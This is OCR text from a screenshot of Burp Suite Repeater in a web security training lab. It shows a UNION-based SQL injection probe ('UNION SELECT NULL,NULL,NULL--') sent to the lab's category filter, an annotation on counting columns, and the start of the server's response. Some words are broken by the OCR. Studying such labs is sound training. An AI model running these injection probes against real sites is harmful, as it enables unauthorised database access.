 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed
Dashboard Target Proxy Intrude aborator Sequencer Decoder Comparer Lo
Learn Flow Errors BurpJSLinkFinder Vulnerability Scanner
Add NULL
columns until
you get a 200
response
1 × +
Send Cancel < >
Target: https://0ad9006d04edbef589d4dbdc002a0
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host:
0ad9006d04edbef589d4dbdc002a0001.web-security-ac
emy.net
3 Cookie: session=0BSRwV9JrfdtbRekrUXKYa2PwCIIfi7y
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad9006d04edbef589d4dbdc002a0001.web-sec
ity-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5051
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the
number of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>